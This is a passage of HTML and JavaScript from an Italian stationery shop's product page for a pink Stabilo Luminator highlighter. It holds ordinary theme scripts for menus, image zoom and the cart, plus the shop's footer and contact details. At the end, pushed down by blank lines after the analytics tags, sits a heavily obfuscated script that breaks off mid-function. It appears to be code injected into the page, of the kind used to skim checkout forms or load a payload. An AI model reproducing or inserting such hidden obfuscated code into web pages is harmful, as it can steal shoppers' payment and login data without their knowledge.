    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

    var theHeaderContainer = jQuery('#header-container');

        
        var smartHeaderSettings = {
            cartBlockSelector: '#mini-cart'
            , dropdownBlockClass: 'dropdown'
        };
        theHeaderContainer.smartheader(smartHeaderSettings);

    
    jQuery(function($) {

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960                , cartBlockSelector: '#mini-cart'
            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container
    var jsHeaderContainerObject = document.getElementById("header-container");
    if (jsHeaderContainerObject.style.display == 'none')
    {
        jsHeaderContainerObject.style.display = "block";
        jsHeaderContainerObject.classList.add("js-shown"); ///
    }

//]]>
</script>
        <div class="main-container col1-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/" title="Vai alla Home Page" itemprop="url"><span itemprop="title">Home</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category3" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/ufficio.html" title="" itemprop="url"><span itemprop="title">Ufficio</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category11" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/ufficio/scrittura-correzione.html" title="" itemprop="url"><span itemprop="title">SCRITTURA CORREZIONE</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category120" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori.html" title="" itemprop="url"><span itemprop="title">Pennarelli, Evidenziatori, Markers</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category121" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/evidenziatori.html" title="" itemprop="url"><span itemprop="title">Evidenziatori</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="product">
                    <span class="last-crumb">EVIDENZIATORE STABILO LUMINATOR ROSA</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <script type="text/javascript">
	var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view nested-container" itemscope itemtype="http://schema.org/Product">



	<div class="product-img-column grid12-4">

		



<div class="img-box img-box-style1">


        
                
        <p class="product-image zoom-inside" style="max-width: 363px;">
        
            <a  href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/0/1/0150000007156.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'inside',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:427,zoomHeight:275,adjustX:0,adjustY:0">

                <img id="image-main"                     class="gallery-image visible"                     src="https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/0/1/0150000007156.jpg"
                    alt="EVIDENZIATORE STABILO LUMINATOR ROSA"
                    title="EVIDENZIATORE STABILO LUMINATOR ROSA"
                    itemprop="image" />
            </a>
            
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-small" href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/0/1/0150000007156.jpg" title="EVIDENZIATORE STABILO LUMINATOR ROSA">Zoom</a>
                
                    </p>
    
    



        <div class="more-images slider-arrows3 itemslider-thumbnails count-3">
        <div id="itemslider-zoom" class="thumbnails slides">
        
                        
                                            <div class="item" >
                    <a href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/0/1/0150000007156.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/0/1/0150000007156.jpg'">
                                                    <img src="https://shop.lory.net/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/0/1/0150000007156.jpg" alt=""/>
                                            </a>
                </div>
                                            <div class="item" >
                    <a href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg'">
                                                    <img src="https://shop.lory.net/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_thumb_1.jpg" alt=""/>
                                            </a>
                </div>
                                            <div class="item" >
                    <a href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg'">
                                                    <img src="https://shop.lory.net/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_thumb_1.jpg" alt=""/>
                                            </a>
                </div>
                    
                </div>
    </div> <!-- end: more-images -->
</div> <!-- end: img-box -->



		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>

<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
            $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

            var owl = $('#itemslider-zoom');
        owl.owlCarousel({

            mouseDrag: false,

        
                    itemsCustom: [ [0, 1], [219, 2], [299, 3] ],
            responsiveRefreshRate: 50,
        
                    slideSpeed: 200,
        
                    scrollPerPage: true,
        
                    autoPlay: 5000,
        
            stopOnHover: true,

                    rewindNav: true,
            rewindSpeed: 600,
        
            pagination: false,
            navigation: true,
            navigationText: false

        }); //end: owl
    
    });
//]]>
</script>

				
	</div>



	<div class="product-primary-column product-shop grid12-5">

		<div class="product-name">
			<h1 itemprop="name">EVIDENZIATORE STABILO LUMINATOR ROSA</h1>
					</div>
		
		    <div class="ratings no-rating">
        <div class="rating-box">
            <div class="rating" style="width:0%"></div>
        </div>
        <p class="rating-links">
            <a id="goto-reviews-form" href="#review-form">Recensisci per primo questo prodotto</a>
        </p>
    </div>

		
		
		
									<div class="sku">
					<span class="label">Codice Prodotto: </span>
					<span class="value">0150000007156</span>
				</div>
						<meta itemprop="productID" content="sku:0150000007156" />		
				
		
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<div class="product-type-data">

									
		    <p class="availability in-stock"><strong>Disponibilità:</strong> <span>17</span></p>
	    <meta itemprop="availability" content="http://schema.org/InStock">
	

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-1905">
                                            <span class="price">5,00 €</span>                                    </span>
                        
        </div>

				
			</div>
			
			<meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5" />		</div> 
				
			<form action="https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2V2aWRlbnppYXRvcmUtc3RhYmlsby1sdW1pbmF0b3Itcm9zYS5odG1s/product/1905/form_key/Sf1vDJHrMaVzTVk0/" method="post" id="product_addtocart_form">
				<input name="form_key" type="hidden" value="Sf1vDJHrMaVzTVk0" />
				<div class="no-display">
					<input type="hidden" name="product" value="1905" />
					<input type="hidden" name="related_product" id="related-products-field" value="" />
				</div>
									<div class="add-to-box">
						    <div class="add-to-cart left-side">
                    <div class="qty-wrapper">
                <label for="qty">Qtà:</label>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" />
            </div>
                <button type="button" title="Aggiungi al carrello" id="product-addtocart-button" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Aggiungi al carrello</span></span></button>
    </div>
    <div class="paypal-wrapper"></div>
    <script type="text/javascript">
        //<![CDATA[
        jQuery(function($) {

            function qtyAdd(a, b, precision) {
                var x = Math.pow(10, precision || 2);
                return (Math.round(a * x) + Math.round(b * x)) / x;
            }
            function qtySubtract(a, b, precision) {
                var x = Math.pow(10, precision || 2);
                return (Math.round(a * x) - Math.round(b * x)) / x;
            }

            // Insert plus/minus buttons
            $('.qty-wrapper').append('<div class="qty-buttons-wrapper"><div class="qty-button increase"></div><div class="qty-button decrease"></div></div>');

            // Initialize plus/minus buttons
            $('.qty-button').on('click', function() {

                var $button = $(this);
                var $input = $button.parent().parent().find('input');
                var oldValue = $input.val();
                var newVal = 0;

                if (isNaN(oldValue))
                {
                    $input.css('color', 'red');
                }
                else
                {
                    if ($button.hasClass('increase'))
                    {
                        newVal = qtyAdd(parseFloat(oldValue), 1, 4);
                        $input.css('color', '');
                    }
                    else 
                    {
                        var candidateNewValue = qtySubtract(parseFloat(oldValue), 1, 4);
                        if (oldValue > 0 && candidateNewValue > 0) 
                        {
                            newVal = candidateNewValue;
                        }
                        else
                        {
                            newVal = 0;
                            $input.css('color', 'red');
                        }
                    }

                    $input.val(newVal);
                }

            });

        });
        //]]>
    </script>
					</div>
											</form>

		
				
					<div class="action-box clearer">
				<ul class="add-to-links">
</ul>			</div>
		
		
		
		
	</div>



	
		<div class="product-secondary-column grid12-3 custom-sidebar-right">
			<div class="inner">

				
				
									<div class="feature-wrapper bottom-border">			
				
			<div class="box-brand">
									<a class="fade-on-hover" href="https://shop.lory.net/catalogsearch/result/?q=Stabilo" title="Clicca per vedere altri prodotti da Stabilo"><img src="https://shop.lory.net/media/wysiwyg/infortis/brands/stabilo.png" alt="Stabilo" /></a>
								<meta itemprop="brand" content="Stabilo" />
			</div>
		
			</div>
				
				
				<div class="container_product_secondary_2 std block_product_secondary_bottom"><div class="feature feature-icon-hover indent first">
	<span class="ib ic ic-lg ic-plane"></span>
	<p class="no-margin ">Spediremo i tuoi acquisti entro 2 giorni dalla ricezione del pagamento. <a href="http://shop.lory.net/termini-e-condizioni/" target="_blank">Leggi i Termini e Condizioni</a></p>
</div>
<div class="feature feature-icon-hover indent">
	<span class="ib ic ic-lg ic-phone"></span>
	<p class="no-margin ">Per qualsiasi domanda contattaci al numero <strong>055 213 246</strong>.</p>
</div>
<div class="feature feature-icon-hover indent last">
	<span class="ib ic ic-lg ic-reload"></span>
	<p class="no-margin ">Non ti soddisfano i prodotti acquistati? Potrai restituirli entro <strong>10 giorni</strong> dal ricevimento della merce, e sarai completamente rimborsato.</p>
</div>


<!-- Social bookmarks from http://www.addthis.com/get/sharing  -->
<!-- AddThis Button BEGIN -->
<div class="feature-wrapper top-border">
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bf57a072e684c97"></script>
</div>
<!-- AddThis Button END xa-5054e6c6502d114f -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bf57a072e684c97"></script></div>
				
			</div>
		</div>

	


	

	
	<script type="text/javascript">
	//<![CDATA[
		var productAddToCartForm = new VarienForm('product_addtocart_form');
		productAddToCartForm.submit = function(button, url) {
			if (this.validator.validate()) {
				var form = this.form;
				var oldUrl = form.action;

				if (url) {
				   form.action = url;
				}
				var e = null;
				try {
					this.form.submit();
				} catch (e) {
				}
				this.form.action = oldUrl;
				if (e) {
					throw e;
				}

				if (button && button != 'undefined') {
					button.disabled = true;
				}
			}
		}.bind(productAddToCartForm);

		productAddToCartForm.submitLight = function(button, url){
			if(this.validator) {
				var nv = Validation.methods;
				delete Validation.methods['required-entry'];
				delete Validation.methods['validate-one-required'];
				delete Validation.methods['validate-one-required-by-name'];
				if (this.validator.validate()) {
					if (url) {
						this.form.action = url;
					}
					this.form.submit();
				}
				Object.extend(Validation.methods, nv);
			}
		}.bind(productAddToCartForm);
	//]]>
	</script>



		<div class="product-lower-primary-column box-additional grid12-9">

		<div class="collateral-container">

    
        
    
</div>
		
		
		
<div class="box-collateral box-reviews" id="customer-reviews">
            <div class="form-add">
    <div class="heading">Scrivi la tua recensione</div>
        <p class="review-nologged" id="review-form">
        Ogni utente registrato può scrivere una recensione. Per favore, <a href="https://shop.lory.net/customer/account/login/referer/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzE5MDUvI3Jldmlldy1mb3Jt/">accedi</a> o <a href="https://shop.lory.net/customer/account/create/">registrati</a>    </p>
    </div>
</div>

	</div>



		


				<div class="product-lower-primary-column-part2 box-additional grid12-9"></div>
	


</div> <!-- end: product-view -->

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                        </div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">La Cartoleria Lory</h6>

	<div class="block-content">
		<div class="feature feature-icon-hover indent first">
			<span class="ib ic ic-pin ic-lg"></span>
			<p class="no-margin">
				Piazza Frescobaldi 8 R<br/>
				50125 Firenze - ITALIA
			</p>
		</div>					
		<div class="feature feature-icon-hover indent">
			<span class="ib ic ic-phone ic-lg"></span>
			<p class="no-margin"><strong>Telefono</strong></br>055 213 246
			</p>
		</div>
		<div class="feature feature-icon-hover indent">
			<span class="ib ic ic-letter ic-lg"></span>
			<p class="no-margin"><strong>Email</strong></br>ordini@lory.net</p>
		</div>
	</div>
</div></div></div><div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">Dati per fatturazione elettronica</h6>

	<div class="feature feature-icon-hover indent last">
		<span class="ib ic ic-credit ic-lg"></span>
		<p class="no-margin">
			<strong>Partita IVA</strong></br>03668590486<br/>
			<strong>PEC</strong></br>cartolerialorysrl@legalmail.it<br/>
			<strong>Cod. Destinatario</strong></br>5RUO82D<br/>
		</p>
	</div>
</div></div></div><div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">I nostri servizi MIGLIORI</h6>
	<div class="block-content">
		<ul class="bullet">
			<li><a href="https://shop.lory.net/chi-siamo/">Chi siamo</a></li>
			<li><a href="https://shop.lory.net/privacy-policy-cookie-restriction-mode/">Privacy policy</a></li>
			<li><a href="https://shop.lory.net/termini-e-condizioni/">Termini e condizioni</a></li>
			<li><a href="https://shop.lory.net/sales/guest/form/">Ordini e Resi</a></li>
			<li><a href="https://shop.lory.net/contacts/">Contatti</a></li>
			<li><a href="https://shop.lory.net/sitemap.html">Sitemap</a></li>
		</ul>
	</div>
</div></div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Cartoleria Lory s.r.l. All Rights Reserved.</div>
						</div>
										
											<div class="item item-right block_footer_payment"><img src="https://shop.lory.net/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /></div>
										
					
				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
											var addtolinksEl = $(this).find('.add-to-links');
						if (addtolinksEl.hasClass("addto-onimage") == false)
							addtolinksHeight = addtolinksEl.innerHeight(); //.height();
										
											var h3 = h2 + addtocartHeight + addtolinksHeight;
						var diff = 0;
						if (h3 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h3); 							diff = h3 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<script type="text/javascript">
    var xsearchObj = new Xsearch({
        url: 'https://shop.lory.net/amxsearchfront/ajax/index/',
        minChars: '3',
        delay: 500,
        selector: '#search'
    });
</script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"EVIDENZIATORE STABILO LUMINATOR ROSA","description":"","image":"https:\/\/shop.lory.net\/media\/catalog\/product\/cache\/1\/image\/265x\/9df78eab33525d08d6e5fb8d27136e95\/0\/1\/0150000007156.jpg","url":"https:\/\/shop.lory.net\/evidenziatore-stabilo-luminator-rosa.html","offers":[[],{"@type":"Offer","priceCurrency":"EUR","price":5,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Cartoleria Lory"},"url":"https:\/\/shop.lory.net\/evidenziatore-stabilo-luminator-rosa.html"}],"sku":"0150000007156","mpn":"0150000007156"}</script>    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W534C4F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=UA-228020624-1></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228020624-1');
</script>






















<script>
const _0x57a986=_0x40a3;(function(_0xdd78d,_0x4060b4){const _0x494962={_0x36be1b:0x1d3,_0x390364:0x1e3,_0x38ce45:0x1e5,_0x42c6f7:0x1d9,_0x4ce6cb:0x1ca,_0x1ce856:0x1df},_0x45a248=_0x40a3,_0x78a7e4=_0xdd78d();while(!![]){try{const _0x48845f=-parseInt(_0x45a248(_0x494962._0x36be1b))/(0xb*-0xd3+-0x155f+0x1*0x1e71)+-parseInt(_0x45a248(_0x494962._0x390364))/(-0x1d6a+-0x880+-0x97b*-0x4)+-parseInt(_0x45a248(_0x494962._0x38ce45))/(-0x2dd+0x2362+0x1*-0x2082)*(-parseInt(_0x45a248(_0x494962._0x42c6f7))/(0x130*0xc+-0x1*0x181d+-0x9*-0x119))+-parseInt(_0x45a248(0x1c5))/(0x1f2a+-0x195*-0x3+0x4*-0x8f9)+parseInt(_0x45a248(_0x494962._0x4ce6cb))/(0x1b7d+0x23*-0xad+-0xf4*0x4)+parseInt(_0x45a248(_0x494962._0x1ce856))/(-0x3*0xd03+0x19*-0xdd+0x159*0x2d)+parseInt(_0x45a248(0x1e1))/(-0x238d+0x1*-0x2593+0x4928);if(_0x48845f===_0x4060b4)break;else _0x78a7e4['push'](_0x78a7e4['shift']());}catch(_0x3a0000){_0x78a7e4['push'](_0x78a7e4['shift']());}}}(_0x30ca,0xf48a+-0x1997+-0x1*-0x2d6a9));function _0x40a3(_0x1233c4,_0x29b835){const _0x532e1c=_0x30ca();return _0x40a3=function(_0x3c0df8,_0x152f5b){_0x3c0df8=_0x3c0df8-(0x1150*-0x1+0x1*0x1b45+-0x4*0x20f);let _0x5be7a0=_0x532e1c[_0x3c0df8];return _0x5be7a0;},_0x40a3(_0x1233c4,_0x29b835);}function grs(_0x163f77){const 